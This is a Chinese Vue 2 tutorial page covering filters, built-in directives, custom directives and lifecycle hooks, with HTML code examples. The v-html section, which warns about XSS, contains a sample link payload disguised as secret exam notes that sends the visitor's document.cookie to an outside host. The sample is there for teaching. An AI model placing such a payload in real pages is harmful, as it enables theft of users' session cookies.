
<html><head><meta charset="UTF-8" /><title>过滤器</title><script type="text/javascript" src="../js/vue.js"></script><script type="text/javascript" src="../js/dayjs.min.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2>显示格式化后的时间</h2><!-- 计算属性实现 --><h3>现在是:{{fmtTime}}</h3><!-- methods实现 --><h3>现在是:{{getFmtTime()}}</h3><!-- 过滤器实现 --><h3>现在是:{{time | timeFormater}}</h3><!-- 过滤器实现(传参) --><h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3><!-- 罕见 --><h3 v-bind:x="msg | mySlice">lalayouyi</h3></div><div id="root2"><h2>{{msg | mySlice}}</h2></div></body><script type="text/javascript">Vue.config.productionTip = false//全局过滤器Vue.filter('mySlice',function(value){return value.slice(0,7)})new Vue({el:'#root',data:{time:1708265557066, //时间戳msg:'你好,lalayouyi'},computed: {fmtTime(){return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')}},methods: {getFmtTime(){return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')}},//局部过滤器filters:{timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){return dayjs(value).format(str)}}})new Vue({el:'#root2',data:{msg:'hello,lalayouyi!'}})</script>
</html>

📚内置指令与自定义指令
🐇回顾
v-bind:单向绑定解析表达式,可简写为:xxxv-model:双向数据绑定v-for:遍历数组/对象/字符串v-on:绑定事件监听, 可简写为@v-if:条件渲染(动态控制节点是否存存在)v-else:条件渲染(动态控制节点是否存存在)v-show:条件渲染(动态控制节点是否展示)
🐇v-text指令
- 作用:向其所在的节点中渲染文本内容,但不会解析标签。
- 与插值语法的区别:

v-text会替换掉节点中的内容,{{xx}}则不会。<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>v-text指令</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><div>你好,{{name}}</div><div v-text="name">我会被换掉呜呜</div><div v-text="str"></div></div></body><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'啦啦右一',// 标签解析不了————str:'<h3>你好啊!</h3>'}})</script> </html>
🐇v-html指令
-
作用:向指定节点中渲染包含html结构的内容。
-
与插值语法的区别:
- (1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
- (2).v-html可以识别html结构。
-
严重注意:v-html有安全性问题!!!!
- (1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- (2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!

<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>v-html指令</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><div id="root"><div>你好,{{name}}</div><div v-html="str"></div><div v-html="str2"></div></div></body><script type="text/javascript">Vue.config.productionTip = false new Vue({el:'#root',data:{name:'lalayouyi',str:'<h3>你好啊!</h3>',str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>期末复习必看,绝密!!</a>',}})</script> </html>
🐇v-cloak指令
- v-cloak是Vue.js框架中的一个指令,用于隐藏在页面加载之前尚未完成编译的Vue实例,从而提供更好的用户体验。
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- v-cloak指令的使用方法很简单,只需将v-cloak添加到包含Vue实例的元素上即可。例如:
<div v-cloak>{{ message }} </div> - 需要注意的是,为了让v-cloak指令生效,必须在CSS中定义一个v-cloak的样式,并设置元素为隐藏状态:
[v-cloak] {display: none; } - 在页面加载之前,v-cloak指令会将元素隐藏起来,直到Vue实例完成编译之后才会显示出来。这样用户就不会看到未处理的Mustache标签,而是直接看到渲染完成后的结果。
<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>v-cloak指令</title><style>[v-cloak]{display:none;}</style><!-- 引入Vue --></head><body><!-- 准备好一个容器--><div id="root"><h2 v-cloak>{{name}}</h2></div><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/vue/dist/vue.js"></script></body><script type="text/javascript">console.log(1)Vue.config.productionTip = false new Vue({el:'#root',data:{name:'lalayouyi'}})</script> </html>
🐇v-once指令
-
v-once所在节点在初次动态渲染后,就视为静态内容了。 -
以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能。<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>v-once指令</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2 v-once>初始化的n值是:{{n}}</h2><h2>当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button></div></body><script type="text/javascript">Vue.config.productionTip = false new Vue({el:'#root',data:{n:1}})</script> </html>

🐇v-pre指令
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>v-pre指令</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2 v-pre>Vue其实很简单</h2><h2 >当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button></div></body><script type="text/javascript">Vue.config.productionTip = false new Vue({el:'#root',data:{n:1}})</script>
</html>
🐇自定义指令
-
定义语法:
-
(1).局部指令:
new Vue({directives:{指令名:配置对象} }) //或者 new Vue({directives:{指令名:回调函数} }) -
(2).全局指令:
Vue.directive(指令名,配置对象)或Vue.directive(指令名,回调函数)
-
-
配置对象中常用的3个回调:
- (1).bind:指令与元素成功绑定时调用。
- (2).inserted:指令所在元素被插入页面时调用。
- (3).update:指令所在模板结构被重新解析时调用。
-
备注:
- 1.指令定义时不加
v-,但使用时要加v-; - 2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
- 1.指令定义时不加
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>自定义指令</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2>{{name}}</h2><h2>当前的n值是:<span v-text="n"></span> </h2><!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> --><h2>放大10倍后的n值是:<span v-big="n"></span> </h2><button @click="n++">点我n+1</button><hr/><input type="text" v-fbind:value="n"></div></body><script type="text/javascript">Vue.config.productionTip = false//定义全局指令/* Vue.directive('fbind',{//指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},//指令所在元素被插入页面时inserted(element,binding){element.focus()},//指令所在的模板被重新解析时update(element,binding){element.value = binding.value}}) */new Vue({el:'#root',data:{name:'尚硅谷',n:1},directives:{big(element,binding){console.log('big',this) //注意此处的this是windowelement.innerText = binding.value * 10},fbind:{//指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},//指令所在元素被插入页面时inserted(element,binding){element.focus()},//指令所在的模板被重新解析时update(element,binding){element.value = binding.value}}}})</script>
</html>




📚Vue实例生命周期
- 又名:生命周期回调函数、生命周期函数、生命周期钩子。
- 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
- 生命周期函数中的this指向是vm 或 组件实例对象。
- 常用的生命周期钩子:
-
mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>引出生命周期</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2 v-if="a">你好啊</h2><h2 :style="{opacity}">欢迎学习Vue</h2></div></body><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{a:false,opacity:1},//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mountedmounted(){setInterval(() => {this.opacity -= 0.01if(this.opacity <= 0) this.opacity = 1},16)},})</script> </html>
-
beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
-
- 关于销毁Vue实例:
- 1.销毁后借助Vue开发者工具看不到任何信息。
- 2.销毁后自定义事件会失效,但原生DOM事件依然有效。
- 3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。

🔥分析生命周期

<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>分析生命周期</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root" :x="n"><h2 v-text="n"></h2><h2>当前的n值是:{{n}}</h2><button @click="add">点我n+1</button><button @click="bye">点我销毁vm</button></div></body><script type="text/javascript">Vue.config.productionTip = false new Vue({el:'#root',data:{n:1},methods: {add(){console.log('add')this.n++},bye(){console.log('bye')this.$destroy()}},watch:{n(){console.log('n变了')}},beforeCreate() {console.log('beforeCreate')},created() {console.log('created')},beforeMount() {console.log('beforeMount')},mounted() {console.log('mounted')},beforeUpdate() {console.log('beforeUpdate')},updated() {console.log('updated')},beforeDestroy() {console.log('beforeDestroy')},destroyed() {console.log('destroyed')},})</script>
</html>


这篇关于Vue | (一)Vue核心(下) | 尚硅谷Vue2.0+Vue3.0全套教程的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






